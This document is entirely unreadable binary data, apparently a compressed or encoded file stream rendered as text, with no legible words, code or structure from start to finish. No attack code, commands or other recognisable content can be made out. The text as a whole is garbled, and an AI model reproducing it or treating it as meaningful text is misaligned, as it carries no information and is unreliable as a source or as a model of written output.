-�p�_�E.�o0�"EF���4�<�UT,�"<uc�;�L���1,�1�sI�Q�����[[K��4T��(+�>�c%[���h�,�K��#m#�k/ %�l�V�#���8E�j�'Xq�@XP�<1�����R�m�#��J,s�O��>l@��O�t�4��D�,����/.1z�<�%��1-/V"��Z�_��$f�V��.��;�R̆5�vFz}�S`24,�!   !� � ,    ��  � �H�����X�̡<y��yX&O��/^,�Ec �d����(Q�[�_?2��Y�woL��Q�S?������'�zH�)]�4���d��􉓌>5�x�䧓罜Y�5�z��T|0��S��^{~�e�� i={v�µ7A�kS
N��I~e���e��5"�En��#? '��kõ�͜�>)��a~���[ɯ_�|�^���K����	�O�=1���7��|�7�w9s�ĉ�iɥp.�s�n��v���\���=X�k�'9�ƌ�<��tR���}xs�h�%�<_	 ��~�$�\��r�A��s>��>1�%�X\�C�Mcp�SN\}%ULI��f�Q�=4Qh�>�<ES�0�Q�t�VbiX�#FS����~��a�=x��]t�e q �g�(�[j�y�ݗ��&F�	�`��كFu����t+uAq]v�Z?Z��y{�i{���>�^9^���k�5J(jZ��>���ťw\j����}��vn�4�y��Y����YI�����g�!R���F	u�>l�(�U9򣆇 &bL�$�Sg1�Y'}5�W:�φ7��ULc�Ȭ�#�%��P���^~XWw�sbpi>�tnZ��֕j�w�q�Rxt��'�����I�)۪����=����f�v�i&vZĀ�|�ǈ�CrJ�����gJ�y�2�QCpT�偳Dլ��|�\���Q� �EDe���A�1�D�<��Ks�����4�R'f.Y>u8����,U9��TL���XᒫӍ,�h� ���!WX�e!�B�d�=m%``�Q*~���a�>�7\?��aK,��f����f�iv{�����Ǳ�I�%b�'�{�)fqe�q��`g�0��Y�u���п��¨�ƏA��=Ai�=Fs���Q�eH}~Gͼ+e$]�X�W��1��<��U�V!W���,�5�а�u�k��[u3������.�	ൊ.���ۏ[�`�ѡ�<>��$3��Ԋ~��� #�@&1�b�e^�C��P�c؞��q=�) ]�Gx³��yg:���t3*ݐiMo�R?�c�j6±������Q���穆##9�.�����y�ACo��7��7`Tք��Rt�G �q�@����B� ��F�7�Om��
�H�,ʡ�J��T6d�n}�(3�Q^���YO�IZ��>��wA�(�����R�Q��>	 �Ù��ce\�LW�Iy ��w�7Uq:f�W� ���6�č���A��K���I�k�0%�Sc��$��G1��y�G���)��K?�Ͻ�z�i�+�WK�C!FY�JY �f�g��3��Hu��b���a��Z�Mm���X6lr��Z�V�"��mX�"�M����H��
_塦�^�k����>�jM�d��C��X�7`=c?����F<�TXZ_�0� [�dr��9b�b���8�*��d �Xl�'�@�Q�y��pU 4$W�j��6���mh�d�V�=mk5��0+Z�t�YPZC��>�"�j6�Ȥp
@��1�`��S�R�+Z""�+ن����X<�屨E��"�\�#Ҟ�<�e���ǥ�!��4h;deky0C���x�m�_%���7d��k4��Z�n��)��VȪ�ݕU��>Ǔ�qi5�\��\DB1J����p6>�d��@����e/V�C�搉��!�J�H$�>ż�u(!��J��h�{��2���,���R�X�*��[K�F㺥e&d�bo큊. `v��;�AY�Ԝ �����݈���bψD��.�L_A�Vq�Us������P�|jY�l3D/�`��:y#�MQL{�=,�7�A�ӑ��M*�ƈ	C�y�1P״�"�qJRs��}7���r��C�#JЦ�tIM��/�����08�rVPB٣�������hBm�٘*���+�v�MR[�0�$o��ՠfP�y�U�L�܊2q�GC�gFS� �� +�gS`Nl	��� r;��\?` �:�r�q��%�0x���=�B�쇏���J(@x|�z��T�4�HI"RA�\��iƱ�K��y�CD���u�$�ț+{��'ܥN�,���,J1K=bbS�JE���ʶhɶ��F�K)Ԕ��3>�L2W�E�ϝ�ۓk&D�H��%��9>x�N+��8G�l�]\<�K�h��g�Pc(�����{���UrǗꍢ��gfƫ���}�M��H��]� vZ�s��^���">��r�����}飉�����2�[7=%YT��m�F4:rm����C>as#(��2�<=I��Mm���VJ�� ���c ~�^36yAֿ �������
���9;D^"C2$3r�O��N�0;�`m�s	Aha�Y�bI#5K��4�g!b���!��M��B����"ɖd�d�tC�8��JS�[9�-ޢ?ڒd�ǂ�B7`�KdA$��er�e��+��bo2$R�qj���Âm��!�$R�s?�_n�C�eO�q��q]` ��<L��z�N�MdBebn"*���c�����M�q	C2�s�&�>��7$1 Vd�OV0+�jg9Ա�����kr��)�$3bŷ-����0�r8Su��m"ȶ7؂�L�m�2�cT�Fd�7�4u���c#5��1z\�i�v�3��q�$)x����H�� ���CC� ��v~,�w�2�)mU2W(��xjT�'����<���k� g��!�p�`g5On�}&T��>!g�sH7|FH#�l�h,�4A��,��Pu7�E�/�!ǒ-�g,j#d�[���fi�B�"�=B�*�<�a&c�U�p���3L���瀡F��w�p s�_�C��Wz���~~�o{��X�x���,bj q�t��+[�z"�3"�3��Y9���Y��45��<sY��z)H5G�5���J4}��,M�dG��p#7�HdS�#��#��#:R6[��vu��K� 7���BLu��Nv�0!gyn՜!sꕆ!�*}Ef'󆐗r�b�+�L[��9��i��'�'김v��z=�<�2Qa�p�Y��>���>�Y5����b��Y���.f:C��i[;����Ug��8�|�RB	�9ƛHyē��.��	�!�g���*��+Agt�� �.�f�Q�ǉ"QM��1��F�j�$@�Оxd&`5*��hUFSV\pXt���xb�O��<	8('v��C�3y)�O.Qc��E�E��&�x�B 
��P�3G�FVW��L�,�T@:�u#K3����G�I4"%�#H->�F�tQ��y@����L�ug!��+fX_�E��A���GR$/����P�4s�j�r��Ua'��h��*�5r	�r'�q�d�c���Ds��h��� u%�p�D"9��(��_c81�L�$:HG9�:Eh,1�6��}bk����mC���-�ء��S�K`�R�at����j�d���/Z��!B
H�B/�E�PV�\�`�S���2��2|���@�� FX��W�^��^��)�F�W�S9)�����5�4+Xf���  *8ZIsY�b9�{�%5b�4@Sb��4�$�V�#g�[�#.��"Ӹ��7=uc?)KǸBhc�vJ�}-2!S7J+�����&0{8r!糪r%�1xe�(DϹLt�*�R�` u��\��3:|ֺ?�OFQ9'��5���`��'���y6aس��d~�˜fG6��rj9zf.�1�1��s@�,|�!�6@�Md��S{cmE���mA�,5��4�IP���Y�]��Q�A+[�b.h+�'g�i��L#E��c�i+iHR*�xfjQ\b�eu[ ��q�́U����/c�S$��xi��e5V+qk��2V\�Nk�B�wmP�a�1����(~�熍:܊8�E����P�k�����?�l'1-"$S7ud�!r!��@4�}��mNL�2ƾ�D(Pf"S�^�G) ��ۼ[�+��b��jSIx��ёė�����P#kP��|:;�����t���׺��3�R��o�����t��qju�Yk�� �`��!o�BGB���n�˹�c]�1K�<s�iF��rŽ��{S�W,Eu8"�5ư<�@aS9�I1�J7E��:��Z�Q|����a��wȻ�H	0/�k�|�lb�c�E,AV�
� �l���X�:�^��`���v�6�;K ��w�!Nˑ�Hk�ճ��X��X`�5�KV{;&Df��$de��A)&aLCD|yV���0�(�{b!dח�N�\��,��JX�}A���L]�!��5-NF.���i�����aH��P�!*]�s��r��C�k&���^�'ha�C��W]0��Q��a)��e�p�` C������-؂��]�[j*W�eds|���!�FJT�(�L	��<˔w[��0��j*Q)3w�]ݡڄ#l+d��@9�I�m:�L��3�F��ܓ]�\�.T-'l��.V�7���ւ���&QǼcW����kwv�'Zb�lq�;Hl��e��v��P�����]�����=י� Ze��,
���D�4�D`wrVw$��{W,��:���V�[�}��������v'��dǓ".9�Z�-X�#�Y�DV�e�:fJ��D8��$�FM���*D�C�r[��,��ͅ굎��� ���pb'#�ò�/h"l�m�����C�`��T8�r-�O��V��w!��i���Iֱ�Vjg�0)N�ePC�QdƜ���p���-0d�_3M(��<�Q�#|WL-D%�|S2&@l����˷���x6�@�[cH���(/�n*836�yl9|L�2Q�|���-� �� [6���a��-�o �}��s}����[��� ��ϺN��+�]�y���A'��qW��ѥ|�����F��"�jw�/Q����O�w�w���c����R�\#4F����=�c��S�*J�E#����\r(�c�1%F�g�&�:�т�b�a�t�V����=߃MϾ�5� r�߉��u�މ��:��j	�[�u޾��w\���%p�����M��o}G�(	�fA��IY�\�+>1:��gj���ya������Q���%�͢�>�-Y���-AMռtSC�uAi�s6iS6����VB�z�kiSd&'���b�7!W�-�e_��r���]�m����Ⱦ�����ms=��
�4χ(p��Z�h.+���h�/Z�UV�pooE���q�wV�D)�)-�����+�bl�V��Vb=xR+����G�wJ�"�R!�ܛ��˃E5vڗ������oL�1����O�A~��I$3�"ŉ����S�c�~���'��>~ �$臯�={\\��ǥ�0hd��w�e̘]���� �:v� Dt��.�>�� �=1a�������~Z�q�Y2gW|bjn5��eO�>Gz�
�'Z�\���+M��]�E�Umږ6i��ɥ^>~���ׯre�t���o�W~��D&]9_�3Y��X�`iرQR���mؖ��w�ɡC���F��*dx�5�{EO�X��ŉ*4HF�~��$����γK��&$��$=����$��0�7��ߴ��+0�\�ɦ�����9�/�+iB�`���p�	�z��Ф�z2)'ti��ت+�t��*����?�
�)/�L/�(Ci2 y��3 ���H8�أ�<�`��,�`�5 ���7,�����-8�h�-8Ʉ#�K�B
��{$�`�7��� �ZHN2ưH>��m��:h���4�·�+��Ј&��{���묣o�z�'�ꫧ=|:�➬
��@�bl0�jdu���«��^B,-ur��Z�p.DK,WY|���A�,|z��Vk\���f|��`v,�t�,���+2:cu�ZyC-���(/��"{�G��5�^/�-M����-�߄�,����#����N�����)���7�=���ӻ��Q� <n���"jO�=٠.�z���6`��$���#�=����l��X�e��Ԛv�q��������i������Ⱥ���.�ڂ�q<��itI-i[p��n:��/��ó���̪�����"��2"�2^-k�W6�������$2ݢ�7��Fi�}N�a9CC(<����&�8I�h!�<f�!� ҸP�^7}��T6���B�4L;$	�z���{H
�қq�T6(��U��1Z��"D��Jl�����k��S��꿐���!��l�����V���l��뭮�ݬ������g�B���*W�@�P+=6�9lfc&�x�_������Kq�1Ӑڄ>J<�Y�fs�ⱩrA�>�:��)<��e1���`CR�(ջ�}�y#ه�*%�OE�>yI�����0�Z������ZG��lB!�t�y�A���=���kVZXdt�i��1�`[�����-�@!K!�A�u��^��`�D���]�v_�����G�i`�#��B3��	#�D�wD&�;%�#�(�U���P!����#��U�:�9{؃��eJxQ\��t�U
�����G�砍��gЂ����
���B/1�=�P.�EV"�	f��ř����B��(���Ȏ])ɀ�86p�C(w�L�I��T�3�Ǹ>>l�%m��� G�y)�[��e'�4���a����|��L�ӍhB���]�ΉeB����IaC���hCbN=��z"�5J�'ĝq*Ų���F�Y�
��8�2�2��|d�\6"#���s��T59'�����]|	��A��rQ� b�O��5�	� C���f�������q�d�|�,��L��v-R�p��$e sYz!��l�
����fH�`|$��.���Aɣ�z�@�P9%.-r��*�q
�����w��Q��D���%�"�g����f�K+5}�-r���` �ș��c2�y߸�K#~t�C��`���de[u�J?q�����CК�@��ma[��Q�`�h��={�K
� ��2}��;(�b�K� d(^��F3���g�Mn�3 ��!���<$�	���&��&J����q<���Qө!+�>��#F����#U�1�M�[S�s����R�i.=;���QX��*���T�3���s׈ͩ�d}��v�E����+� @���u���H9
=���u����	I��z:DeA�D�83�T8ѹ��:<�|���(����3iIM�����I�x<&MȦW��I�"��HtT'����O�����<C�zd$��T����N�RM���Ԕ̐8�R��*�V�Hi��������8�+�9}vM��(�;�g�t�h! �����(�E����+���%o3�a=c��Mmw��CU��.y�r�E1�5��ͦ���p�/���t8�N�̄���"9N(Y�@5� ,}TEZ}B�ESR��ȶ���(&�x�6�}�d�@�8���\�V,�y��SkW�%�w��ͦa������B &ʛ�|ݷ�An����߷���8 �}����Y�ef�,4�j�\��1�I�b�R��Ѷupp��\?FL��"��ә��f����Ix��\�x�R�B�ȏ�(Y��I�CŭHV�Osk�dH	~��cғ8��HJ����%P���6O�7}�����;�� �6�n������o-�Q
�N�����������P=���rb,��Ȉ�C�v#,�"10��4Q9�;�˃$��$Ã�ȎG�1�ȭ?��[%�k%�ˎܪ!թڪ��		�:"��:�����(��;&ҩ6b�����lو�4i�<�s�󣑬[��cB��p)��
5��!�ë�i��j)����ۚ�/��/��?B4�0�7�/zX��$���R!�RA���ʼͰ< �P3���$������K����q�^"2�X�K��)�6�1x�"���bۈ������
{�a��A�N��绶㨩����E�iB3���7�.��	"A��+\9��������3d)��c�k�;2<��3��#��һ�Y��y�nl4�X�����,��}�	���ʓ�(0�(ɣ${�@"�ɡ.ڱ����x8)�0��1�F9����丹�QԱ���TL6�������'��]��s"�J��*P��c31�"�l��A'�(���>�B��I� ��9'�
(��s�n4�cJ7�;�3��8 Ӛ����V$���r��6X��ȸ~�CP+��B����2�F���)	2!W�����М�j���a;�=�=A���x��9E��)��:�H�f��$
�j�:�{"�Z��2�l����
�2?��`�7��j�"�2�pA;�a�Ϙ�vZ��c��24���+2L44̿�[���[�2?BCC�j'�@��`���+y�ũ�~�{Q@z�8�ڬ���yD.a�||��C�B�!5����-S�!ш�Tj̊�5�p��9�4M��f�������L�:�3.g2	p"i�>�Z���	�����ͮH+� ;x�r��Rf\��	�-��
�n�;�+G��kԿ��?���!H4� 4�)9Rְ�-Ѵ}̠Q�G�(��2	�ìN� /�$�q��q�Ǭ�7���������x��!�H����>��#����|`�d�h"͉h*Z�Д��c�Ҭ#\6s�4������x�&L�،BG�>a,��3��3��}���N6�Ƥtý2N�*8�����{?�C���0��`RG$�◒+π"��\����
ր��������6]����\�TLS���t�����=Q����er���`P�a����-�$�����H��W����J�ꚾ����;��/�W��u� 
���ѧ�6ڻ���.��!��� c��/}Nӻ[�E<K˲ܠkV����ˌ�$�tSďz�2�YE� ���@!� -������O�j��WEA���iy��?���#��l�g
��0U�]�#��󔏘���",�M���.���N�;��D5*��3ԯCk�u# �U��J�뻾K�Ec;lԻ�!�q�x�x�,�㇎,}R3��B���Ǟ�ғ� .�s�6y���2�@��L*�2�����h��\��=��Am���
W�A�������	��̖)�:��� �Q��`���&<����՗�����՚�C�;Y���D�J�N�s?38m,G7-!������� �����Y���ȱĐ���-�1R�c�)�Q��B	]��6X
6\���=�h�ʶ�@�eJ��i��dۤ���(��?��AO�?���Fw��_,X�	�����I�3'�1�/�'.�'}�F*�V-0��A�ؽsJ ���]\8\NBCY�\�����#�5hř�>ԇFzYV�YK�H�"-yL��\DT�<�T[5�*�^����怈�1?i5]�H�"E�AQ2��2�{���V����V�ܡ�z�By�<ѡ��L齻H�U�A�ճ��t7���x4�H7O���0���
��z�J�2����[eÏgq�QC#��,G�����>ƒd�l`~!�v{��(�M���	$�)���{a���s퓌���9�	��P�7��⡮d�=M� @�^� -�p��y�C1i�����AI�.��'PMJz�'ꚰ��;h/� ��ҍ�B��'�����A�3��3�X���C\�0�
�Y]�rܫ�F
p� �7ލ3���\~D5��;d/}D{O��g�ed�p`��:��xS\z�E�Z#c���+�����d抙�ѧ�I��� ��v�6���l��9��%L�;�;�
 KJ�r�lF�k����?���Pz��8T��'������7�К.X��P�E��7�ֿ@�/�30�`�.C7��s����Vg�!1bL+V�4����S�&�p�~.�ȩKKҌu��!J)y��� L��h����0�Q����"�!�.M���UJ��l	'͖�	O��]s]���ii����ޫ�+z����7���dI��Mm�?z�79f��7��m~�}�ؿ���R���n��F�����;���p�UuY����s�n�ۂ� !Ҩ�u�z�,�P���"�G�|��dM�MZd���l�r�C׍�����dY�V�����A��,r���V�';`6�����
��	��� �3��9'�b�:4�m��qp���F �.`ŝ��K���'�I�u�"H�]�L9n�A���6�Ds���A[�4�;�j���/�9[�[mݛ(�~P�ox&�o��+](�i�0c�����@��Âʑd�D-���x���h.F�`a���
�.������$^t���I�t�t��p�~�59���ȋ���G/G���qAkC��M���I�Z����%kk	ׅ�eB�gb��#_�E�r���;t>Y,��^v[��5�� 2H������d� /P�l���ﴺ�~��*b.;,��ҎY�!��W��1��֙5�ٹT=� @�}C։t�t�����I|_��h�]�Q�q7q(q���q��A�Qy�^C�QZ�H�Q��h�]��^R`�_�_˟r�t?������c�qf;5�y ��ӄҥ�}��$��(B�8O25�����v3���RM���Ü�VH�����S�"E�9�� [���9�EE�;��o�_�J���'��^��5��!��7p��7�4�P!�!��ա7d��~���۸�㽏��x$��d�~���c�O�J�!�ż�^z�X������Ezot�;��iE[|Ꜹe�A����+�|� k�_�, ��z�mG�_�}ܗ/n؏�����n]���~4yo]�r��ݻ_|��l��=}!����q?���ۧ�^�~����7����j���'��>}(-l��ge=<�p&H��ti���2gN��>�Y��k�/���I[��\wsۤ�,7i�/쐓�i�x!|�%�h�`P����L�r�y�[H�Mf�I	��2�S�v��NQ��t�5E�Q]��]0�UCQdP��х\��M���b�ѕ�a����^|�s_Ev��a��3�s5v�7��]��]��D�c��$�����dh��hj��j*���e%�3Ff��6fhff��L���j	���g�Ax�QG�t��A��F�u���w�v��G��f�z�� E0�Cu��PV�4�OA�����q��lb.��k�Ѷ�r�9'�M�t�=A���.�}Yub�J���u1ԩ(N�j	{�Wz��K_�� н%�G;�C�W&�#_{%�Q�?��/��&��bR�[�y|-�1�$K��\�߉9�fa\oz��>`V晜�,�(�h.݃�k��!*ݢ�U��t�N��2���l��Y�F-��B[�P�Z��V�E\��ܑ>V���\3����l+�օ�N'uшLp�Cmqa�R	ta�y��m}%��W3J�/_̵�c�7f䏁�;�`��EǑR~����	�����*�c�����[�gfF�����q=�v\��"�Tޙ��=J��zA��Yr>��(ͤ�!ikL�|�;Go�̇.�iw�Y�3�S�AH�W�}Gٷ6��ڊ���s:�_��r��
��rڃ� �]�S�U�5"�����-i�C	�$1l�\g`K��0s=n0'�������FF��_�$~P�r&]�&�.ȰA5�I�U��%�<@�G����z�P�y�L����&9�ь�lұQm�#�������J�Cg7����X�,:�z��Jtȶ>� �x�D���hh(q
O�F�0�Il�����Euh2��	1�-4ٟ�$��eH"	W��P�IٛU�W���\���0����H�3��t���.���`����Iw�\�J�J�t��.!����7���s�0���	�+���";Դ�7�Y��D����W�Yj��]�:[��;+��y�c�ٹ������e�������Dhҋ	_(�5�-mB�b�Y<�ܤn���Zml�]���W,�A�mBPs
�(�7�Hj��~�"S�Q ���A�}�,��K`Z)��U��7�%]liB^.ɕ S\]ƹ'5�G���Kh$�JL9䙦F}ȧzg5��]o�����H���{f�i$�ΠJA�Rֱ�� ���t�g\4�����Eve|�A�}N5�L� ���ڨ&����lY��TM�����4�ҍ�$B���'B	��sC���7;�G�P��/��&]a�ь$9~�� S*�^h$Tl���W���/>0t���	���P��#O�VC�)F�5axo�T��zu#�(b��ْ���9��g<��8�Χv.(�.��x@;����8��)����s�
y�[�r�4��O6m"�t�w��zU6��Y�"����E����`����T��Kr=���Q�vM�0��בly�鲘DŮ0Y����u�n\��� FK��Gk���Ƴ��T5�^<�	d}b�bk��(�c8�	������sy���=�
X���ڹg�u�2ƌ(jZo��4KDV��R��{P��=3-g����8�����I4ӑUU>�-e��?}Z�)Z�'����I2�2�O�Bf��E�W��,79�ny�G�0cK���GF��w���eBF2�U�D�D�ҘģA�eD?!�KP��D� '���C?A#o��L��MO��f���'�_�-�n�
QB;��*(2J�bJ5���1q�i=L��?����v���-B
�4�/}�pR���df�̼(��K�Bh]�ɨ�.���̸|�˕	�R
q	����%�	_��`醉 �H���V�Ӥv&�Lh�9�Z�Ɉd��'�H!\��������L -��k`��� �����("��M� G�ʄ����d	tL$�Y�}���U�/^I �G�G%V4u��2t>�ߧ���dR�\xUN0���ЗIu�Q��P�կ;mT�RJ�'Ғ�tվ,��"MbR���Y����jV֒ܯ�A�����G8��5�,��p6�EGo|P��x}~Ѯ��5�1�m�BD�B�h��؍e���E?�Z��4���e`t~�_�D=4��ȇ< �a�i�}p�(�J�ş��>\P�,F� �c,�^L׍l���\LY��ȔX��\��d���F�����Rr����F��~�N��D������
�|�=�~q�E��(
�`E�����9O������=���>��L��>QD�\։�ީ���i���Ф��M��cLX���e�T��!nUą�$�L��F��W܃h�Id�y3��2-Sj���p>�A-���CF��2ك����c�����`$I�|W��KX����yU�,�=��eTW���	F14��=��F����a��U�E=͡�A�^�=��-�"�@��0�Շ >��P��H�L�@��Pt���4%��EG�E��5
V!l@H ʖݬ���ZM�Z��{(��b?�">p�.ҕ��/��-�"��$L�d?p�H]�"OZ	)��[d�^��>�EF�����Gl�E��a��������I�8H��������8���ՙ>\�rğ;!�-���A�؟��a\^"$E�^bP>� L=��B8E`"���� "i\ x<d�"�!�Ɍ��@�)LQH�X��%a�E��(��?����A��A��km��f�fn�fB�f�&�o�Enf�m�fl'�f\�� �&?���t��R�d���y���	jm�8��M��o��L��0�\���M�{�Z�\�V1\�Q\�e�e^�ѣ`;)bt�M�Ol%�B�` !�ƽA�"�"R&a��䧥�s\c��e���V�N�S\��<���f<F�E����K�E�C��(�i��h��W�h�A���,8����"�g����u%����(jD����8�H��{>6�]6:�y$����n�c3�խ0QFG��Z`��e�aॅ]^���B:"��Co=�{Ї�u�5ˏ��'r�q n�1�hsX����i�H�CN��C�(Z�R�&��=�֏ّ&��r�I�?��D @B���"+�
+�
k LK
Z� ]E�q�!�@�)c�i+�<�uI����hxDop���L�ɜ�o���<��d�Χ�n4�����؀Γ;ހ��<�Q=�dV 2�=�Ѫ�-��!f��&=$�������4Jw�%�t�w��������f!���,EOl��S=cU��`�GZ�A?�i҇xSl@±�6��:+ 8�\E��M��C�A'0�c�X�v��������(ة란���Ez<H�����ɜf�Uḡ�R&�X��>��[ƥ��݉�����͘��"Ͻ�m�P`t���?����cE���S�9G�i���d��T�l�΢6ك���~����ԃ@�T�ч�=,m�*��>��+!�G�,'vEOp�lƥ=�v=U�Z�B]vNe�Q�!Q���DH�A6�F契"�[�e�
�Z	�.R�!�u��h��#�!��vȣ�>�f�hL�_���X�)�Ө�	�\���w�,���ʁ*@5d���EV�E�� �拼H� @�ʎ��CH�A�ȱ��j�&�M
�,��@��������$��T?�֪���`,���G,]Gt'L����I�~�}�o�oK�Ƽ�s�'��ۯY��Ϟ�_����֥��eZ��@J)R���=z�>8�cI֥b.�������p��Ղ]�%�n"7G����UZaL���H$ �Q���	p����,��T n��j�0��8�
+$�A k�*o/k $��qRmE� gA�b/I�9�^X]/�m� ��M�x�yX�y��K|i��X ��ډ�J���������9��-.����� [�G���#�cƑ��yfr�D�QUߵS%�QD'r�Q @-
�M�K�AqG<!d�	j������j�VEU�J��o�A�����,o! �Ns�.�"tRI�����r���OJ�2.��Ŏ��U��+�Py����w�ќ��ȯى�xFGz��Ycʍ��5Z��u�%���]�g����!���I*ܸ�Ap�b���-!��r>��G���c>"FY�W�oJt���G�F�,JIp	c\iQ�ͥEr�5m��(�t��N3 ��HO��%�ֲf��+N[�U�	%ٖ�`8!>�Nn���z�	�]7�է8�$2��f�,lhMd�u[NO_-\����"���Ż
���-[D�A���\^ET�BQ�h�P�:;J?(�a��`w/��q�g�W�W��+���þ�q�K��HpA(g�~Z�enIMEĶ�����=��k�0+$����g��J��Q�?�U���u�S*eu	�5CF��b�����U��-Y���	A��d
Z��q�s�oC��5���>^9ϡx���U��+�D0C�X%)T�yd�����
�4
�Ō��]ha�UV�E��I�Fjl%��������j�(�0�0���f?^D����}�=�ҎBOwA �b�2o�����I	f���!�Co�FP���R)��tDxY��i"uFi�\EQ!}�h�.G��[�k!�	����������a(J�[�#G�~��#MC�J���؇d!�ȡ�.[��wx*zZ��y��4��d���F��M:M0a�<ŎH8HsSJ�Hg[���v��~$��М�q1/-�t��C�"+!`�����hB&g�Co��J��K؞NJ_�}-�8�J������\� G�F�7��D���[�ĳ��gLS|�5��)[�].��`�����L�s\̫I,l�ڷt�l�%D����L��u`�#�g�z
������p��j��J<�z0!k0a���T��C��?�f.#�K-�/;�j�Y�v? �pANH����� Á��M*ӹ�>_1�R�|J`�{.GF�פ/ȠV���"�����Xq�ә��� �\�6�aa�Yɉ�1�Ï�
��^Iˆ�X��B��/�F��
}�Hą����)�1Q� D�zl���W��@|��$�p_�{����g/�E{0j,Ï�z���W���:�m�7� �82@�gf.{���ǏP��{���rҔIO���oO�2p�u�'&�~Z����/�"X����˷�ξ�kɶ-{�k>2e����o�1����˯/_�����gﾂ��!��]�|)���o�	�����>�wK\Y_�ԫ��Q]F�R������>زU�k#����%�s�0?Î���f�s��ӣ��@J��0I}:���{�}}����(�wO���#�;f�i�vї,"62�02����X�3?$�?.!4���C�P"I%��)�.l�)�Qh������{n ����1��D�'���Т~ĨG�~���,�֊�-����I���J��"B����jo���/�,�K1��/���CM2.s�z��3���/� �7}� l�fK-��\+���\�S�=��0 ��Ђ���.�ۮ��L)G��p�:OW��'G'[�'�@s>�+,��@����SO�HK�� \h�z�1V�}�#9�H�"|.�P#1���@i�^�.����b�hR�B�ڃ���'1V��:���^��ҷ%���*�=��G�z
6��H��$,��K�,��t�2�4�b&uŋ���X��z%�=Ďc�R�8���P�=�� �.�pHYŔ�ӱ5��5�T+6ز(T7݄^-P�S�!� e,���T��ĥ<e�S`���v=�.��KV[+݇I��vo���,m�=n8��ӎ-����zʨ�0�$̐Z1.��Ri�}A�|$ʽ)"�9�2$*#�}��G��T���l���'`��'�:���H#�a��|&��0��z2ye��Y�����ˎKY��Ç�[��W}����G��9�����l��(���}-7�R����{/N�ȃR6����9oȚ�\�-��%�1�w`���|�"ߞ~����io��L]�GB��Kv���v����	B�I�`�8�Br�@nZbL�����)�`Jv����X�(C>�}`��JNF��@��.	=� �	B#
�����E,�@�r�򼯨�HU��{���0��4���=c��|�8y�F���M/���=n��Uj0�YS�Z�E���\��X��)�p����tHeq<�ۦ�S*�YglĬ6�-0����r�,�`i_��6����W���3����@�H@Jl��JV�v�!w�IKC��I�b��K�� D r ��!j<KA�ŏ���EDɈ*�ʉdD5�C�p�;@�X
)j$:4�+I��\��G��GWp;i~��1YM�'�r��� rM��b��C�P�9Y�e��� �5?Z(���3ܥQ�a�="5c~�,������r;�qNI6��m��'����8,R�8���Re��C*GW��/�6Yŉ�l�CP1����-�!�R�.pDC@�KV�/$6Vl��L����a�G��������u譑Уe,c>�!4dHrk�D�7�6~yHr��순>��/jrf@���,�.)��])?�YO��9�=p�cn�A)���SS&-h�1Z�R��R�����b�0po����+�Rm�9]��V�j�u��Y���$���E"�U��bH���a"�,i3�K�i:xQ຀�;Аխ!7���0���\B�*"wr�%w�I q� 3H~R���X�]�K�5�7ЮpPm?G-kY�H�-a�L�u%,m���RJ2�brfr�yycx�.fJc�G)�3	�����'O;��'����f�~J������3��1�66N�W��*IwH��me�$]h�`�����Њ�\*B�lj�X�&���37��?n+��pbq�̯b��� X���Z�X���F�v��N�H~˦�?x��fb�C@@`mǹ}�kCfD��!�`�H\؊�V��>H�RΨ��ԗ1��L�L��y����v��ѣ]�����B=ľ6Ko0k��[�����P�!eo��a�@��ǂJ��QMp$�tg~q)��� ��Gh��[�V�	Mr!��H��a8VR�cA�'W!��ik2+#��aJ�В�}K�(6��6B�n}=v�F�@S��!L�z�>��3| { �"x��n����(CQ�¦XChx/V�r���ʈ'�Z�sY�l0&c� π��-�}�;i��3�4	�����;���-2,��j�?��T��L�5+��2�6�#�Nyʂ�*����}ݡ,*�bln��\�O=R�b��� ��Oz�z4=� ��q}U:%���yH!{� ��ʈR���d#:��'Mj�#}hX ���>+���B)B"s��@*� Ј�%+�H����ب�l�݌�R�0θ���d��k��D1��"�KzXȸ�k���� ��R��ic4 �KxL��Li�P�&h�gt6h�⬇����Ѧ�$ &��:�C�J��"-Ċ��Фm��"���`��.BB$DN:�1ZEU"Η���N�f<��.�r������	�� s����[ҏ>''���� ���f�F @۪Ν�O��m��X~hB����`�"�Aݸ�����.,��Hc�oFJn"ŭ@c�hE���t�f�@p��3D��f�V��X��F��%iL�l����x��-������
g����
-�����d���ne��eArF��YR�E�.�=�ͼ���#X,Ϛ� +���s��rP��4�����%��E$����Rc��'dd �I��\%:�%`#QF@B�0�.�_�!r���h+\��ڍ�Qnte���"��Z��Q��FM��.&I}vȺXp�����gQfc,�f�R#�MV�e���ĢNS��
�<HE��c��q%��$ g����B>*�&������qx#��l��b��\��`����fbg�bG�X";�e���8�B:b�n�\B�X�nb& �`���`�f�F�aD6g)B,%T�@�1�"b2�T�H~sH� +�"+���x���gV��T2f�����P&9|�(c�
#~4c@v�q-��g���r6b��Li=���B��q�l0�O��;�Sl�:H�`�F"�'���1�
�$���"��4��
�T *G��P��#Md��N�	�l%�e�Ʃ35����"ұk6%r���~�" ���o+��� &h���e��6�)�����2�wrHŎ�w��*�B2P�9߫'%">cf�C/��/����1@�=R/WE�4� �+@��XTYJ�j=��6��h�Ǔ:Io��Т.�6�\t�SJ�Q��
��D��E���(8������J�~�'+�����.���
oZ�9�o"��D*�(s:&Mp�Bx�T4#V4�N_4e�����a�.�Z�f#�`�>G&���e�4-K��8�j@�!z�",�8���0�r('�COd!Re�84#>N&Y\����d���ج��F ��Y� D�n�$�d�m)�5�*i�'�*5H��B��qz�\n���������Ő���B�� S�c��R��."����c�/�r���j��,'���jiDˉ3�*�u#�P[b�)�� ��Z�F"�b�.�f��'s%�/@�3D�	���#��^KI!�ȕm��N|�7ը]R�s�r���X	;_���G?Io��M�l`ʒ�&%g�	�(�2hϻ��G>Ii4�/��4��#@���2��c%.-.�F$ uT���2�J��*iN=$Ƙ�e�eY,6��-'2u��"n�Z�i.E����6k.��K�m7�``Lbǎ%
�rX����� �@((�5�B(6q��Ue�c/L02N�Yʉz7�# �܂��\����]>5!�eq!�L�ƖR�4g@�u�_�Cl���s���x9,�)U�~ 7d�+�j���yN�*�-uI����Ѣ�S�K���-�ɬ`�Eh�J轄.�H� ޥ*9��̊m�B"+4���jg�
�3�Wt�.\:��F��j#�6��\�.�n)�6��$��#�Fp3+3�p� �'pZؖ��pb� "��R�gXDn�s����	8��v�x-��Q�ZP�)��~��7 vs�+�M,��i��F��R:��$Jn��0s�(���*{�VĘ*B��,W����r4���KVB�x1�V� Ƙ�i�FW���*Di9"C4%��Ps�e��mFT�{i���9|���;�?�dY�)9mLj9E3��E�e��q�[�w@
